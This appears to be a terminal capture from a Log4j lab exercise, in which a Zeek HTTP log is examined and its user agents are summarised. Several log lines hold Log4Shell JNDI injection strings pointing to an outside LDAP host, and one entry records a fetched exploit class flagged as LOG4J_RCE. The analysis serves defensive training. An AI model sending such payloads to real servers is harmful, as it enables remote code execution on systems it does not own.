 ubuntu@ip-10-10-25-186:~/Desktop/Exercise-Files/log4j$ cat http.log | head -n 10
#separator \x09
#set_separator	,
#empty_field	(empty)
#unset_field	-
#path	http
#open	2025-07-27-18-45-59
#fields	ts	uid	id.orig_h	id.orig_p	id.resp_h	id.resp_p	trans_depth	method	host	uri	referrer	version	user_agent	origin	request_b
ody_len	response_body_len	status_code	status_msg	info_code	info_msg	tags	username	password	proxied	orig_fuids	orig_filenames	orig_mime
_types	resp_fuids	resp_filenames	resp_mime_types
#types	time	string	addr	port	addr	port	count	string	string	string	string	string	string	string	count	count	count	string	count	string	set[enum]	s
tring	string	set[string]	vector[string]	vector[string]	vector[string]	vector[string]	vector[string]	vector[string]
1640023505.960608	CpzdpZDJ7FsOkZaLh	172.17.0.1	60314	172.17.0.2	8080	1	GET	127.0.0.1:8080	/	-	1.1	SecurityNik Testing	-	0
91	400	(empty)	-	-	(empty)	-	-	-	-	-	-	Fq5jbu3EpCk5tV3f18	-	text/json
1640023652.119439	CoT5WU3JHX82mAqFR8	172.17.0.2	51832	192.168.56.102	443	1	GET	192.168.56.102:443	/ExploitQ8v7ygBW4i.class	-	1.1	J
ava/1.8.0_181	-	0	1216	200	OK	-	-	CVE_2021_44228::LOG4J_RCE	-	-	-	-	-	-	Fm2Pk636DiMArmDn03	-	a
pplication/x-java-applet
ubuntu@ip-10-10-25-186:~/Desktop/Exercise-Files/log4j$ zeek-cut user_agent < http.log | sort | uniq -c
1 ${jndi:ldap://127.0.0.1:1389}
2 ${jndi:ldap://192.168.56.102:389/test}
14 ${jndi:ldap://192.168.56.102:389}
1 ${jndi:ldap://192.168.56.102}
3 Java/1.8.0_181
593 Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
5 SecurityNik Testing